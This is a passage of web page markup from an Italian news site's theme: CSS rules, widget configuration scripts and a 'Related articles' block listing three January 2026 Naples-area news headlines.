a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_70 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_70 .td-image-container,.ie11 .tdi_70 .td-image-container{flex:0 0 auto}.tdi_70 .td-module-container{flex-direction:row}.ie10 .tdi_70 .td-module-meta-info,.ie11 .tdi_70 .td-module-meta-info{flex:1}.tdi_70 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_70 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_70 .td_module_wrap{float:right}.tdi_70 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_70 .td-module-container:before{bottom:-13px}.tdi_70 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_70 .td-post-date,.tdi_70 .td-post-author-name span{display:inline-block}.tdi_70 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_70 .td_module_wrap .td-module-container:before{display:block!important}.tdi_70 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_70 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_70 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_70 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_70 = new tdBlock();
block_tdi_70.id = "tdi_70";
block_tdi_70.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8531","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":8531,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "17079";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5693";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/la-carica-dei-10mila-record-di-iscritti-per-coelmo-napoli-city-half-marathon/"  rel="bookmark" class="td-image-wrap " title="La carica dei 10mila, record di iscritti per Coelmo Napoli City Half Marathon" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/La-carica-dei-10mila-record-di-iscritti-per-Coelmo-Napoli-City-Half-Marathon-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/la-carica-dei-10mila-record-di-iscritti-per-coelmo-napoli-city-half-marathon/"  rel="bookmark" title="La carica dei 10mila, record di iscritti per Coelmo Napoli City Half Marathon">La carica dei 10mila, record di iscritti per Coelmo Napoli City Half Marathon</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:53:52+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/casalnuovo-estorsione-aggravata-dal-metodo-mafioso-6-arresti-nel-clan-rea-veneruso/"  rel="bookmark" class="td-image-wrap " title="Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASALNUOVO-DI-NAPOLI-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/casalnuovo-estorsione-aggravata-dal-metodo-mafioso-6-arresti-nel-clan-rea-veneruso/"  rel="bookmark" title="Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso">Casalnuovo: estorsione aggravata dal metodo mafioso, 6 arresti nel clan Rea-Veneruso</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:53:17+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/pugno-duro-per-il-tifo-della-juve-stabia-prossima-gara-a-porte-chiuse-e-trasferte-vietate-per-tre-mesi/"  rel="bookmark" class="td-image-wrap " title="Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/JUVE-STABIA-TRASFERTE-VIETATE-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/pugno-duro-per-il-tifo-della-juve-stabia-prossima-gara-a-porte-chiuse-e-trasferte-vietate-per-tre-mesi/"  rel="bookmark" title="Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi">Pugno duro per il tifo della Juve Stabia: prossima gara a porte chiuse e trasferte vietate per tre mesi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T14:31:53+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-8531","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
